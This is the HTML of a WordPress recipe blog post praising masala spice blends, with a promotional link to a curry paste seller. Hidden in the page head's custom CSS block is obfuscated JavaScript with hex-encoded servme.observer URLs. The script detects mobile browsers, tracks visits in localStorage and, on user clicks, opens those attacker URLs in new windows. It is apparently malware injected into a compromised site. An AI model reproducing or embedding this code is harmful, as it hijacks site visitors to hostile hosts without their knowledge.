<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/5985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=5985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fsecrets-masalas-taste-tips%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fsecrets-masalas-taste-tips%2F&#038;format=xml" />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="wp-singular post-template-default single single-post postid-5985 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js singular">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header --><div class="container">
<div class="single_post_inner">
<!--date and author-->
<div class="single_post_content_data_main">
	<div class="single_social_media position-absolute">
		<span class="social_icon_share">SHARE</span>
		<div class="icons">
			<a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.trendos.co.uk/secrets-masalas-taste-tips/">
				<i class="fa fa-facebook-official"></i>
			</a>
			<a target="_blank" href="https://twitter.com/share?url=https://www.trendos.co.uk/secrets-masalas-taste-tips/&text=6 Secrets Masalas Use for Giving Exquisite Taste to Food">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
			</a>
						<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.trendos.co.uk/secrets-masalas-taste-tips/&amp;media=https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg&amp;description=6 Secrets Masalas Use for Giving Exquisite Taste to Food">
				<i class="fa fa-pinterest"></i>
			</a>
		</div>
	</div>
<div class="single_post_content_data">
    <!--titile-->
		<h1 class="entry-title">6 Secrets Masalas Use for Giving Exquisite Taste to Food</h1>		<div class="posted-by">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-08-18T07:15:47+00:00">August 18, 2023</time></span><span class="byline">By<a href="https://www.trendos.co.uk/author/hallielynch/" title="Posts by Hallie Lynch" rel="author">Hallie Lynch</a></span>		</div>
				<div class="post-taxonomies">
			<span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/recipes/" rel="category tag">Recipes</a> </span>		</div> 


		</div>
		<!--image-->
			<div class="single_post_content_img" style="
     background-image: url('https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/Website-Backgrounds-SpotsArtboard-12.jpg');">
		
		
			<figure class="post-thumbnail">
				<img width="1500" height="1384" src="https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Secrets Masalas" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices.jpg 1500w, https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices-300x277.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices-1024x945.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices-768x709.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2023/08/view-spoons-bowls-with-spices-150x138.jpg 150w" sizes="(max-width: 1500px) 100vw, 1500px" style="width:100%;height:92.27%;max-width:1500px;" />							</figure><!-- .post-thumbnail -->

					</div>
	</div>
	<!--content-->
<div class="container">
  <div class="row">
	<div class="col-md-5 col-lg-4 order-2 order-md-1">
		<div class="single_post_inner_sidebar">
		    			<div class="single_post_sidebar_content">
			   <img src="https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-1024x683.jpg" alt="7-day healthy eating plan">
			   <h3><a href="https://www.trendos.co.uk/7-day-healthy-eating-plan/"> Vegetarian 7-Day Healthy Eating Plan for Energy and Vitality</a></h3>
			   <div class="sidebar_left_content">
			  <span> It all starts with high energy and vitality from what you eat. A well-rounded vegetarian diet will maintain your body's...</span>
			  </div>
			</div>
			
									<div class="media my-2">
			  <img class="mr-2" src="https://www.trendos.co.uk/wp-content/uploads/2025/10/England-vs-Wales-1024x683.jpg" alt="England vs Wales">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/england-vs-wales-football-record/">England vs Wales: All-Time Football Record &#038; Statistics</a></h4>
			    <span> <time>October 14, 2025</time></span>
			  </div>
			</div>
							<div class="media my-2">
			  <img class="mr-2" src="https://www.trendos.co.uk/wp-content/uploads/2025/07/Tales-of-the-Shire-1024x683.jpg" alt="Tales of the Shire">
			  <div class="media-body">
			    <h4 class="mt-0"><a href="https://www.trendos.co.uk/tales-of-the-shire/">Hobbit Life Finally Done Right: My First Week in the Shire</a></h4>
			    <span> <time>July 30, 2025</time></span>
			  </div>
			</div>
						
		</div>
	</div>
	  <div class="col-md-7 col-lg-8 order-1 order-md-2"> 
		<div class="single_post_inner_content">
		    <p style="text-align: justify;"><span style="font-weight: 400;">Delicious food brings a world of joy and nourishment to us. It&#8217;s more than just something to eat. It&#8217;s an exciting adventure for our senses. Think about the incredible flavours, tempting scents, mouthwatering textures, and beautiful sights of a well-prepared dish. All of this sensory magic makes eating not just about filling our tummies but about creating a burst of happiness that sticks around long after the meal is done.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Masalas are culinary treasures that transform ordinary dishes into extraordinary delights. Behind their delectable flavours are many well-kept secrets that orchestrate exquisite taste experiences in our favourite foods. </span><a rel="nofollow" href="https://zebbys.co.uk/">Masala curry paste</a><span style="text-decoration: underline;">,</span><span style="font-weight: 400;"> a protagonist in this flavorful journey, plays a pivotal role in crafting culinary perfection. It&#8217;s an artful blend of spices that brings dishes to life, conjuring a symphony of flavours that captivates our senses. With every dollop, </span>Masala curry paste<span style="font-weight: 400;"> weaves together the essence of premium ingredients, balancing tastes and textures to create a culinary masterpiece.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">One of the key reasons why Secrets Masalas are so effective in adding taste to food is their ability to bring out the unique flavours of individual ingredients. Each spice in the blend plays a specific role in enhancing the taste profile of the dish. Have you ever wondered how a simple dish can be transformed into a burst of flavours that dance on your taste buds? The answer lies in the unsplendid magical world of masalas. Those aromatic blends of spices bring an irresistible charm to our favourite foods. But what are the secrets masalas hold to create such exquisite <a href="https://www.trendos.co.uk/places-to-eat-in-the-uk/">taste experiences</a>? This article will unveil the mystery behind the magic.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6915cae947630" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6915cae947630"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_Art_of_Flavor_Balance" >The Art of Flavor Balance:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Premium_Ingredients" >Premium Ingredients:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#The_Magic_of_Mixing" >The Magic of Mixing:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Aroma_Alchemy" >Aroma Alchemy:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Personalised_Pleasure" >Personalised Pleasure: </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Preserving_Tradition" >Preserving Tradition:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="The_Art_of_Flavor_Balance"></span>The Art of Flavor Balance:<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Masalas are the conductors of taste, orchestrating a symphony of flavours in your dishes. With finesse, they blend a diverse array of spices, resulting in a delicate interplay of sweetness, spice, tang, and earthiness. This secret of balance ensures that no single taste overwhelms the others, creating a culinary masterpiece that tantalises every taste bud. The skilful mastery of flavour equilibrium is what sets masalas apart, transforming each dish into a harmonious composition that awakens the senses and leaves a lasting impression.</span></p>
<h2><span class="ez-toc-section" id="Premium_Ingredients"></span>Premium Ingredients:<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">In the realm of secrets masalas, ingredient quality is paramount. These blends understand the transformative power of using premium spices and herbs. From the comforting warmth of cinnamon to the earthy charm of cumin, each element imparts a layer of complexity. Their authenticity and depth elevate every bite, creating an exquisite taste experience. Whether it&#8217;s the citrusy brightness of coriander seeds or the delicate aroma of cardamom, these premium ingredients craft a symphony of flavours that turn a simple dish into an extraordinary journey for your palate.</span></p>
<h2><span class="ez-toc-section" id="The_Magic_of_Mixing"></span>The Magic of Mixing:<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">The captivating allure of masalas unfolds in their meticulous mixing. These blends skillfully weave an array of spices, each selected for its distinct personality. The enchantment occurs as these spices intertwine, igniting a symphony of flavours that gracefully waltz on your tongue. Imagine a harmonious orchestra where each spice plays its part in the grand crescendo of taste. Masalas orchestrate this dance of flavours, transforming a medley of ingredients into an unforgettable masterpiece of taste.</span></p>
<h2><span class="ez-toc-section" id="Aroma_Alchemy"></span>Aroma Alchemy:<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Masalas possess an enchanting power – as they heat up, their captivating fragrances weave an irresistible tale. This deliberate design creates an anticipation that transforms your meal into a sensory adventure. Beyond taste, the symphony of scents becomes a prelude to the culinary masterpiece, making each bite a multisensory journey of <a href="https://www.trendos.co.uk/the-magic-of-fried-chicken/">delight</a>, where aroma and flavour dance in harmony, captivating both palate and imagination. With secrets masalas, your dining experience becomes a symposium of senses, engaging you in a culinary story that begins with a whiff and culminates in a delectable feast.</span></p>
<h2><span class="ez-toc-section" id="Personalised_Pleasure"></span>Personalised Pleasure<span style="font-weight: 400;">: </span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Masalas hold the key to personalised pleasure. They possess the remarkable ability to adapt, catering to your unique taste preferences. Whether your palate craves a gentle embrace or a bold kick, masalas can be adjusted to deliver the intensity you desire. This secret ensures that every dish becomes a personalised delight, inviting you to savour flavours that align perfectly with your culinary preferences. With secrets masalas, your dining experience is elevated to a level of satisfaction that uniquely belongs to you.</span></p>
